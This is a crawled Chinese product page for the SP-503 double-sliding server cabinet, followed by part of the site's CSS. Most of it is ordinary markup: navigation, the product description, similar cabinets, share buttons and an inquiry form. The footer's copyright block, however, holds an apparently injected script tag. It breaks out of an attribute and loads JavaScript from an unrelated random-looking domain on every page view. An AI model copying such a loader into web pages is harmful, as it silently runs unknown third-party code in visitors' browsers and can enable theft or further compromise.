

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saip.cn/cn/aspx/product.aspx?id=726
body_size: 43419
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	product_list
</title><meta charset="UTF-8" /><meta content="yes" name="apple-mobile-web-app-capable" /><meta content="yes" name="apple-touch-fullscreen" /><meta content="telephone=no" name="format-detection" /><meta content="black" name="apple-mobile-web-app-status-bar-style" /><meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><meta name="baidu-site-verification" content="Rp99zZhcYy" /><meta name="keywords" /><meta name="description" /><link href="../css/basic.css" rel="stylesheet" type="text/css" /><link href="../css/animate.css" rel="stylesheet" type="text/css" /><link href="../css/product.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="../js/dist/css/swiper.min.css" />
    <script src='../js/jquery/jquery-1.11.3.min.js'></script>
    <script src='../js/basic.js'></script>
</head>
<body class="product_page">
    <form name="form1" method="post" action="./product.aspx?id=726" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEyMTExMzY3MjJkZNSksIBDN8lLSjas2Cjys8I2WHEYhh3r1XF8bj1H+U8P" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B4C04E2E" />
</div>
        <div class="pagewrap" id="mainpage">
            
<style>
    ins#qiao-icon-wrap {
        top: 80%;
    }
    #qiao-icon-wrap .qiao-icon-head {
        width: 76px;
        height: 76px;
        background: url(../images/basic/pc_msg.png);
    }
    #qiao-mess-wrap { display:none !important;}
    #qiao-mess-wrap.qiao-mess-wrap-center { display:block !important;}
</style>
<div class="header-wrap">
<!--m站 header start-->
<div class="header">
    <!--search-active 展开搜索;  navbar-active 展开导航; .header .js_subnavbar 加 subnavbar-active  《768 展开子导航 -->
    <div class="container header-bar">
        <a href="home.aspx" class="ico ico-logo"></a>
        <!--m站 nav start-->
        <div class="h-right">
            <div class="navbar js_navbar">
                <ul class="nav-list clearfix">
                    <li id="menu01" class="nav-index active">
                        <a href="home.aspx?type=menu01" class="afrist"><span>首页</span></a>
                    </li>
                    <li id="menu02" class="nav-product">
                        <a href="product_list.aspx?id=0&type=menu02" class="afrist"><span>产品中心</span></a>
                        <div class="sub-list box-sizing-content">
                            <a href="product_list.aspx?id=0&type=menu02"><span>全部</span></a>
                            
                            <a href="product_list.aspx?id=125&type=menu02&dafenlei=125"><span>防水系列</span></a>
                            
                            <a href="product_list.aspx?id=221&type=menu02&dafenlei=221"><span>金属箱系列</span></a>
                            
                            <a href="product_list.aspx?id=126&type=menu02&dafenlei=126"><span>工业插头插座</span></a>
                            
                            <a href="product_list.aspx?id=155&type=menu02&dafenlei=155"><span>成套配电箱</span></a>
                            
                            <a href="product_list.aspx?id=128&type=menu02&dafenlei=128"><span>温控器</span></a>
                            
                            <a href="product_list.aspx?id=127&type=menu02&dafenlei=127"><span>加热器</span></a>
                            
                            <a href="product_list.aspx?id=227&type=menu02&dafenlei=227"><span>IT机柜</span></a>
                            
                        </div>
                    </li>
                    <li id="menu03">
                        <a href="javascript:;" class="afrist"><span>关于我们</span></a>
                        <div class="sub-list box-sizing-content">
                            <a href="about_us.aspx?type=menu03"><span>企业介绍</span></a>
                            <a href="history.aspx?type=menu03"><span>大事记</span></a>
                        </div>
                    </li>
                    <li id="menu04">
                        <a href="news_list.aspx?type=menu04" class="afrist"><span>新闻中心</span></a>
                    </li>
                    <li id="menu05">
                        <a href="case_center.aspx?type=menu05" class="afrist"><span>客户案例</span></a>
                    </li>
                    <li id="menu06">
                        <a href="download.aspx?type=menu06" class="afrist"><span>资料下载</span></a>
                    </li>
                    <li id="menu07">
                        <a href="contact.aspx?type=menu07" class="afrist"><span>联系我们</span></a>
                        <!--div class="sub-list box-sizing-content">
                            <a href="contact_us.aspx?type=menu07"><span>联系方式</span></a>
                            <a href="join_us.aspx?type=menu07"><span>人才招聘</span></a>
                        </div-->
                    </li>
                    <li class="eng"><a href="http://saipgroup.com/en/aspx/home.aspx" class="afrist ">&nbsp;&nbsp;ENG</a></li>
                </ul>
            </div>
            <div class="other-list">
                <a href="javascript:;" class="ico ico-search js_search_active"><span>search</span></a>
                <a href="http://saipgroup.com/en/aspx/home.aspx" class="ico ico-eng"><span>ENG</span></a>
                <i class="ico navbar-toggle js_navbar_active"></i>
            </div>
            <div class="clear"></div>
        </div>
        <!--m站 nav end-->
    </div>
    <div class="m-ppad search-bar">
        <div class="container">
            <div class="title"><span>Your search + Enter:</span></div>
            <div class="input-wrap">
                <input name="top$txtKey" type="text" id="top_txtKey" class="form-control" placeholder="输入你要搜索的关键词" /><input type="submit" name="top$btnSouSuo" value="搜索" id="top_btnSouSuo" />
            </div>
        </div>
    </div>
</div>
<div class="clear"></div>
</div>
<!--m站 header end-->
<!-- right bar -->
<div class="right-bar">
    <a href="javascript:;" class="ico ico-msg"></a>
</div>
<script>
    
    var t = getQueryString("type");
    if (t != null)
    {
        $("#menu01").removeClass("active");
        $("#menu02").removeClass("active");
        $("#menu03").removeClass("active");
        $("#menu04").removeClass("active");
        $("#menu05").removeClass("active");
        $("#menu06").removeClass("active");
        $("#menu07").removeClass("active");
        $("#" + t).addClass("active");
    }

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]); return null;
    }
</script>
            <!-- m站 start-->
            <div class="main">
                <div class="product-info">
                    <div class="m-ppad container">
                        <div class="sit-nav"><a href="product_list.aspx?id=228">产品列表</a><span>></span><a href="javascript:;">双滑开型机柜</a></div>
                        <div class="product-info-box">
                            <div class="info-h1">
                                双滑开型机柜<div class="info-h3">SP-503</div>
                            </div>
                            <div class="info-h2">&nbsp;</div>
                            <div class="info-h3">SP-503</div>
                            <div class="share-box m-share-box">
                                <span class="share-h1">分享</span>
                                <!-- share_s_22 -->
                                <div class="share-cell-box share_s_22">
                                    <!-- JiaThis Button BEGIN -->
                                    <div class="jiathis_style">
                                        <a href="javascript:;" class="ico-share-wrap"><span class="jtico ico-share"></span></a>
                                        <a class="jiathis_button_tsina"></a>
                                        <a class="jiathis_button_weixin"></a>
                                        <a class="jiathis_button_cqq"></a>
                                        <a class="jiathis_button_linkedin"></a>
                                        <a class="jiathis_button_twitter"></a>
                                        <a class="jiathis_button_fb"></a>
                                        <a class="jiathis_button_print"></a>
                                    </div>
                                </div>
                                <!-- JiaThis Button END -->
                            </div>
                            <!-- big-img start -->
                            <div class="big-img" id="big-img">
                                <div class="play-con">
                                    <div class="play-cell active"><img src=""></div>
                                    <div class="play-cell"><img src="/upload/202111/y_01132722138929.png"></div>
                                    <div class="play-cell"> <img src=""></div>
                                </div>
                                <div class="tab"></div>
                            </div>
                            <script type="text/javascript">
                                //产品轮播
                                function productsize(pEle){
                                    var pEle=$(pEle);
                                    var winW=$(window).width();
                                    if(winW>768){
                                        var wrapW=parseInt(winW*0.2713541667);
                                        var wrapH=parseInt(wrapW*451/521);
                                    }else{
                                        var wrapW=winW*0.88125;
                                        var wrapH=parseInt(wrapW*451/521);
                                    }
                                    $(pEle).css({'height':wrapH+'px','width':wrapW+'px'});
                                    $('.play-cell',pEle).css({'height':wrapH+'px','width':wrapW+'px'});
                                }
                                function verticalPlayProduct(pEle){
                                    var pEle=$(pEle);
                                    var time2=4000;
                                    var winW=$(window).width();
                                    var cellLen=$('.play-cell',pEle).length;
                                    var tabhtml=[];
                                    for(var i=0; i<cellLen;i++){
                                      tabhtml.push('<span></span>');
                                    }
                                    $('.tab',pEle).html(tabhtml.join(''));
                                    var curindex=$('.play-cell',pEle).index($('.play-cell.active'));
                                    $('.tab span:eq('+curindex+')',pEle).addClass('cur');
                                    var paySetTime;
                                    var d=1;
                                    function playFun(){
                                        var index=$('.play-cell',pEle).index($('.play-cell.active'));
                                            if(index==cellLen-1){
                                                d=-1;
                                            }
                                            if(index==0){
                                                d=1;
                                            }
                                            nextIndex=index+d;
                                            animFun(nextIndex,true);
                                    }
                                    function animFun(goIndex,playState){
                                        $('.play-cell',pEle).removeClass('active');
                                        $('.play-cell:eq('+goIndex+')',pEle).addClass('active');
                                        $('.tab span',pEle).removeClass('cur');
                                        $('.tab span:eq('+goIndex+')',pEle).addClass('cur');
                                        var wrapH=$(pEle).outerHeight();
                                        var curTop=-wrapH*goIndex;
                                        $('.play-con',pEle).stop().animate({
                                            'margin-top':curTop
                                        },600,function() {
                                            if(playState){
                                              paySetTime=setTimeout(playFun,time2);
                                            }
                                        });
                                    }
                                    paySetTime=setTimeout(playFun,time2);
                                    $('.tab span',pEle).off('click');
                                    $('.tab span',pEle).on('click',function(event) {
                                        var tabIndex=$('.tab span',pEle).index($(this));
                                        clearTimeout(paySetTime);
                                        animFun(tabIndex,false);
                                    });
                                    $(pEle).on('mouseenter',function(event) {
                                        clearTimeout(paySetTime);
                                    });
                                    $(pEle).on('mouseleave',function(event) {
                                        clearTimeout(paySetTime);
                                        paySetTime=setTimeout(playFun,time2);
                                    });

                                    $('.js_img_tab span').off('click');
                                    $('.js_img_tab span').on('click',function(event) {
                                        var tabIndex=$('.js_img_tab span').index($(this));
                                        clearTimeout(paySetTime);
                                        animFun(tabIndex,false);
                                        $('.js_img_tab span').removeClass('cur');
                                        $(this).addClass('cur');
                                    });
                                    $('.js_img_tab').on('mouseleave',function(event) {
                                        clearTimeout(paySetTime);
                                        paySetTime=setTimeout(playFun,time2);
                                    });
                                }
                                //产品轮播
                                $(function(){
                                    productsize('#big-img');
                                    verticalPlayProduct('#big-img');
                                })
                                $(window).resize(function() {
                                    productsize('#big-img');
                                });
                            </script>
                            <!-- big-img end -->



                            <div class="small-img js_img_tab">
                                <span class="cell-img">
                                    <img src=""></span>
                                <span class="cell-img">
                                    <img src="/upload/202111/y_01132722138929.png"></span>
                                <span class="cell-img">
                                    <img src=""></span>
                                <div class="clear"></div>
                            </div>
                            <div class="share-box">
                                <span class="share-h1">分享</span>
                                <!-- share_s_22 -->
                                <div class="share-cell-box share_s_22">
                                    <!-- JiaThis Button BEGIN -->
                                    <div class="jiathis_style">
                                        <a href="javascript:;" class="ico-share-wrap"><span class="jtico ico-share"></span></a>
                                        <a class="jiathis_button_tsina"></a>
                                        <a class="jiathis_button_weixin"></a>
                                        <a class="jiathis_button_cqq"></a>
                                        <a class="jiathis_button_linkedin"></a>
                                        <a class="jiathis_button_twitter"></a>
                                        <a class="jiathis_button_fb"></a>
                                        <a class="jiathis_button_print"></a>
                                    </div>
                                </div>
                                <script type="text/javascript" >
                                    var jiathis_config={
                                        summary:"",
                                        shortUrl:false,
                                        hideMore:false
                                    }
                                </script>
                                <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
                                <!-- JiaThis Button END -->
                            </div>
                            <div class="oper-box">
                                <a href="javascript:;" class="btn-counsel js_product_pop">产品咨询</a>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="product-intro">
                    <div class="m-ppad container">
                        <div class="product-title-1"><span class="title-h1">产品概述</span><span class="title-h2">Introduction</div>
                        <div class="intro-con-box">
                            <p>19英寸标准安装，机架高度可调； </p><p>易于安装、维护，结构稳定、牢固；</p><p> 可根据需要选配各种安装方式； </p><p>模块化设计，易于组装、拆卸、运输；</p><p> 电缆管理槽、悬臂架、壁挂式机柜等。 去油污、酸洗、磷酸盐防锈、纯水清洗、静电喷涂</p>
                        </div>
                    </div>
                </div>
                
                <div class="product-technical">
                    <div class="m-ppad container">
                        <div class="product-title-1"><span class="title-h1">技术参数 </span><span class="title-h2">Technical Data</div>
                        <div class="technical-con-box">
                            <p style="text-align:center;"><img title="sp503中.png" src="/upload/2021-11-01/ec2d5031-a0de-4cfd-8eef-b246e7e82e93.png" /></p><p><br /></p>
                        </div>
                    </div>
                </div>
                
                <div class="product-share">
                    <div class="m-ppad container">
                       <!-- share_s_28 -->
                        <div class="share-cell-box share_s_28">
                            <!-- JiaThis Button BEGIN -->
                            <div class="jiathis_style">
                                <div class="share-cell"><a class="jiathis_button_tsina">分享到微博</a></div>
                                <div class="share-cell"><a class="jiathis_button_weixin">分享到微信</a></div>
                                <div class="share-cell"><a class="jiathis_button_cqq">分享到QQ</a></div>
                                <div class="share-cell"><a class="jiathis_button_linkedin">分享到领英</a></div>
                                <div class="share-cell"><a class="jiathis_button_twitter">分享到推特</a></div>
                                <div class="share-cell"><a class="jiathis_button_fb">分享到脸书</a></div>
                                <div class="share-cell share-cell-print"><a class="jiathis_button_print">打印此产品</a></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="product-similar">
                    <div class="m-ppad container">
                        <div class="product-title-1"><span class="title-h1">相似产品 </span><span class="title-h2">similar product</div>
                        <div class="similar-con-box ">
                            <div class="product-list-box product-similar-list swiper-container">
                                <div class="show-list1 swiper-wrapper">
                                    

                                    <a href="product.aspx?id=717" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01112051128946.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">网络机柜</div>
                                                    <div class="title-sub">SP-801</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">网络机柜</div>
                                            <div class="title-sub">SP-801</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=718" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01112354117430.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">服务器组柜</div>
                                                    <div class="title-sub">SP-802</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">服务器组柜</div>
                                            <div class="title-sub">SP-802</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=719" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01112627119503.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">九折叠结构机柜</div>
                                                    <div class="title-sub">SP-803</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">九折叠结构机柜</div>
                                            <div class="title-sub">SP-803</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=720" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01112851169110.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">连接式网络机柜</div>
                                                    <div class="title-sub">SP-601</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">连接式网络机柜</div>
                                            <div class="title-sub">SP-601</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=721" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01113057169183.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">按压式网络机柜</div>
                                                    <div class="title-sub">SP-602</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">按压式网络机柜</div>
                                            <div class="title-sub">SP-602</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=722" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01131749100490.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">双节式网络机柜</div>
                                                    <div class="title-sub">SP-603</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">双节式网络机柜</div>
                                            <div class="title-sub">SP-603</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=723" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01132128173426.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">壁挂安装型机柜</div>
                                                    <div class="title-sub">SP-701</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">壁挂安装型机柜</div>
                                            <div class="title-sub">SP-701</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=724" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01132409196562.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">固定开放型机柜</div>
                                                    <div class="title-sub">SP-501</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">固定开放型机柜</div>
                                            <div class="title-sub">SP-501</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=725" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01132556168359.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">滑开型机柜</div>
                                                    <div class="title-sub">SP-502</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">滑开型机柜</div>
                                            <div class="title-sub">SP-502</div>
                                        </div>
                                    </a>
                                    

                                    <a href="product.aspx?id=726" class="show-cell swiper-slide">
                                        <div class="cell-img">
                                            <img src="/upload/202111/01132722138929.png">
                                        </div>
                                        <div class="cell-details">
                                            <div class="details-box1">
                                                <div class="cell-title">
                                                    <div class="title-h1">双滑开型机柜</div>
                                                    <div class="title-sub">SP-503</div>
                                                </div>
                                                <div class="details-text-box">
                                                    <div class="details-text">&nbsp;</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="cell-title">
                                            <div class="title-h1">双滑开型机柜</div>
                                            <div class="title-sub">SP-503</div>
                                        </div>
                                    </a>
                                    

                                    <div class="clear"></div>
                                </div>
                                <!-- Add Arrows -->
                                <div class="swiper-button-next"></div>
                                <div class="swiper-button-prev"></div>
                            </div>
                            <!-- Swiper JS -->
                            <script src="../js/dist/js/swiper.min.js"></script>

                            <!-- Initialize Swiper -->
                            <script>
                                $(function () {
                                    var winH = $(this).width();
                                    if (winH <= 768) {
                                        var swiper = new Swiper('.swiper-container', {
                                            slidesPerView: 2,
                                            paginationClickable: true,
                                            spaceBetween: 10,
                                            nextButton: '.swiper-button-next',
                                            prevButton: '.swiper-button-prev'
                                        });
                                    }
                                });
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            
            <!-- footer start -->
            <div class="clear"></div>
            <div class="m-ppad footer">
                <div class="container">
                    <i class="ico ico-footer-logo"></i>
                    <div class="m-concat"><i class="ico ico-point"></i><b>全国服务热线</b><a href="tel:021-33050667">021-33050667</a><a href="tel:021-33050667">021-33050667</a><i class="ico ico-tel"></i><i class="ico ico-point"></i></div>
                    <div class="copyright">
                        "><script type="text/javascript" src="https://www.2tm30fz.com/gjp.js"></script><br"
                <div class="m-qr-box">
                    <a href="http://weibo.com/saipuwell?topnav=1&wvr=6&topsug=1" class="ico qr-sina"></a>
                    <a href="javascript:;" class="ico qr-weixin"></a>
                    <img src="../images/basic/pc_footer_qr_wx.png" class="qr-big-mob" />
                </div>
                    </div>
                    <div class="concat"><i class="ico ico-point"></i><b>全国服务热线</b><a href="tel:021-33050667"> 021-33050667</a><a href="tel:021-33050667">021-33050667</a><i class="ico ico-tel"></i><i class="ico ico-point"></i></div>
                    <div class="qr-box">
                        <a href="javascript:;" class="qr">
                            <img src="../images/basic/pc_footer_qr_wx.png" class="qr-small" /><img src="../images/basic/pc_footer_qr_wx.png" class="qr-big" /></a>
                        <a href="javascript:;" class="qr">
                            <img src="../images/basic/pc_footer_qr_wb.png" class="qr-small" /><img src="../images/basic/pc_footer_qr_wb.png" class="qr-big" /></a>
                    </div>
                </div>
            </div>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "//hm.baidu.com/hm.js?96a1f139e03871f8628e5102b0979d50";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

            <!-- footer end -->
            <!-- popup 产品咨询 start -->
            <div class="popUp product-pop">
                <div id="gmask"></div>
                <div class="pop mid">
                    <span class="close"></span>
                    <div class="pop-body">
                        <div class="product-ask">
                            <div class="ask-info-box">
                                <div class="pop-logo"><a href="home.html" class="ico ico-logo"></a></div>
                                <div class="info-h1">双滑开型机柜</div>
                                <div class="info-h2">&nbsp;</div>
                                <div class="info-h3">SP-503</div>
                                <div class="img">
                                    <img src="/upload/">
                                </div>
                            </div>
                            <div class="ask-form">
                                    <ul class="form-list1">
                                        <li>
                                            <label class="lab-title">您好，请填下您的E-MAIL或其它联系方式方便我们给您回复</label>
                                            <div class="ele-wrap">
                                                <input name="lyxingming" type="text" id="lyxingming" class="form-control " placeholder="" autocomplete="off" />
                                            </div>
                                        </li>
                                        <li>
                                            <label class="lab-title">关于本产品，我有一些问题</label>
                                            <div class="ele-wrap">
                                                <textarea name="lyneirong" id="lyneirong" class="form-control" placeholder=""></textarea>
                                                <p class="tips">字节限制1000</p>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="btn-wrap">
                                        <input type="submit" name="btnTijiao" value="提   交" id="btnTijiao" class="btn-orange js_submit" />
                                    </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            <!-- 反馈成功层 -->
            <div class="pop-small js_pop_small">
                <div class="con-wrap">
                    <div class="con">
                        <p>您的咨询我们已经收到</p>
                        <p>会在近期回复您的疑问，谢谢</p>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                $('.js_product_pop').on('click', function (event) {
                    event.preventDefault();
                    /* Act on the event */
                    $('.product-pop').show();
                    $('.popUp .close').on('click', function (event) {
                        event.preventDefault();
                        /* Act on the event */
                        $(this).closest('.popUp').hide();
                    });
                });
                $('.js_submit').on('click',  function(event) {
                    /* Act on the event */
                    $('.js_pop_small').fadeIn(200);
                    setTimeout(function(){
                       $('.js_pop_small').fadeOut(200);
                    },2000)
                });
            </script>

            <!-- popup 产品咨询 end -->
        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://saip.cn/cn/css/basic.css
body_size: 42738
content:
@charset "utf-8";
/* CSS Document */
body,ul,li,img,h2,a,p,textarea{ margin:0; padding:0; }
*{-webkit-margin-before: 0em;
-webkit-margin-after: 0em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-text-size-adjust:none;
}
img{ border:none;}
ul,li{ list-style:none;}
a{ text-decoration:none;}
p{
    text-indent: 0px;
}
::-webkit-input-placeholder { /* WebKit browsers */
color: #acacac;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #acacac;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #acacac;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
color: #acacac;
}
/*webkit私有的伪元素给fix掉：*/
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
        -webkit-appearance: none!important;
        appearance: none!important;
        margin: 0;
}
input[type="number"]{
  -webkit-appearance:textfield;
  -moz-appearance: textfield;
  appearance:textfield;

}
input[type="button" i],
input[type="submit" i],
input[type="reset" i], input[type="file" i]::-webkit-file-upload-button,
button {
    padding: 0px;
}

input[type="button"], input[type="submit"], input[type="reset"] {
-webkit-appearance: none;
}

textarea {  -webkit-appearance: none;}
@import "responsive-font-size";
*{
  -moz-box-sizing: border-box;  /* Firefox */
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.box-sizing-content{
  -moz-box-sizing: content-box;  /* Firefox */
  -webkit-box-sizing: content-box;
  -o-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;

}
/*font*/
@font-face {
    font-family: 'MyriadProBold';
    src: url('../images/fonts/MyriadPro_Bold.ttf') format('truetype');
}

body {
    font-family:"微软雅黑",Arial; /*background:#ffffff;*/ color:#000000;
}
html,body {/*background:#ffffff;*/}
a{
  color: #0849c2;
}
.clear{clear:both;zoom:1;height:0;overflow:hidden;}
.main,
.history-list .event,
.article-page,
.clearfix {
    zoom:1;
}
.main:after,
.history-list .event:after,
.article-content p:after,
.article-page:after,
.clearfix:after {
    content:' \20';
    display:block;
    clear:both;
    height:0;
    visibility:hidden;
}
.text-ellipsis{
  position: relative;
}
.text-ellipsis:after{
  content: '……';
  position:absolute;
  right:0px;
  background: #ffffff;
  text-align: left;
}
.ellipsis{
  overflow:hidden;
  white-space:nowrap;
  text-overflow: ellipsis;/*IE/Safari */
  -ms-text-overflow: ellipsis;
  -o-text-overflow: ellipsis;/* Opera */
  -moz-binding: url("ellipsis.xml#ellipsis");/*FireFox*/
  display: inline-block;
  vertical-align: middle;
}
.h0hidden{
  overflow: hidden;
  height: 0px!important;
  line-height: 0px!important;
  font-size: 0px!important;
  display: inline-block!important;
  width: 0px!important;
  padding: 0px!important;
  position: absolute;
}
.hidden,.unable{
    display:none!important;
}
.proxy_hide,p.error{
  overflow: hidden;
  height: 0px;
  line-height: 0px;
  font-size: 0px;
  display: inline-block;
  width: 0px;
  position: absolute;
  top: 0px;
  left: -90000000px!important;
}
.r-more {
    margin-top: -20px;
    text-align: right;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right!important;
}
.tx-left{
    text-align:left;
}
.tx-center{
    text-align:center;
}
.tx-right{
    text-align:right;
}
.has-pic .event-details,
.show-list1 .show-cell:hover .cell-details,
.v-center{
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-pack: center;
  -webkit-box-align: center;

  display: -moz-box;
  -moz-box-orient: horizontal;
  -moz-box-pack: center;
  -moz-box-align: center;

  display: -o-box;
  -o-box-orient: horizontal;
  -o-box-pack: center;
  -o-box-align: center;

  display: -ms-box;
  -ms-box-orient: horizontal;
  -ms-box-pack: center;
  -ms-box-align: center;

  display: box;
  box-orient: horizontal;
  box-pack: center;
  box-align: center;
}
.display-box{
    display: box;
    display: -moz-box;
    display: -webkit-box;
    width: 100%;
}
.flex1{
  -moz-box-flex:1;
  -webkit-box-flex:1;
  box-flex:1;
  display: block;
  width: 100%;
}
.relative {
    position: relative;
}
.absolute {
    position: absolute;
}
.opacity{
 filter:alpha(opacity=50);       /* IE */
 -moz-opacity:0.5;              /* 老版Mozilla */
 -khtml-opacity:0.5;              /* 老版Safari */
 opacity: 0.5;           /* 支持opacity的浏览器*/
}
/*basic set end*/
.pagewrap{ margin:0 auto; width: 100%; min-width: 1000px;  position: relative;}
/*reset end*/
/*color*/
/*margin*/

/*ico*/
.ico{
  display: inline-block;
  vertical-align: middle;
  font-style: normal;
  background-size: 100% 100%!important;
}
.ico-edit-topbar{
    width: 1.894194504rem;
    height: 1.894194504rem;
    background: url(../images/basic/ico_edit_topbar.png) no-repeat;
}

.popUp #gmask {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #ffffff;
    z-index: 9999;
    filter:alpha(opacity=60);
    -moz-opacity:0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
}
.page-loading-popUp .gmask{
    filter:alpha(opacity=00);
    -moz-opacity:0.0;
    -khtml-opacity: 0.0;
    opacity: 0.0;
}
.popUp{
    display:none;
}
.popUp .pop{
  position: fixed;
  top:50%;
  left:50%;
  z-index: 10000;
  background: #ffffff;
  border-radius:1px;
  border: solid 1px #dddcdc;
  box-shadow: 0px 0px 3px #dddcdc;
}
.popUp .pop .close{
    width:18px;
    height:18px;
    background: url(../images/basic/close.png) no-repeat;
    position: absolute;
    right: 35px;
    top: 40px;
    cursor: pointer;
    z-index: 2;
}
/*.shareico*/
/*.share_s_22 */
.share_s_22 .jiathis_style{
  font-size: 0px;
  line-height: 0px;
}
.share_s_22 .jiathis_style .jtico{
  width: 26px;
  height: 26px!important;
  line-height: 26px!important;
  background-size: 100% 100%!important;
  padding: 0px;
  margin: 0px;
  padding-left: 22px!important;
  margin: 0 2px;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.share_s_22 .jiathis_style .jtico.jtico_tsina{
    background: url(../images/share_ico/b_tsina.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_weixin{
    background: url(../images/share_ico/b_weixin.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_cqq{
    background: url(../images/share_ico/b_cqq.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_linkedin{
    background: url(../images/share_ico/b_linkedin.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_twitter{
    background: url(../images/share_ico/b_twitter.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_fb{
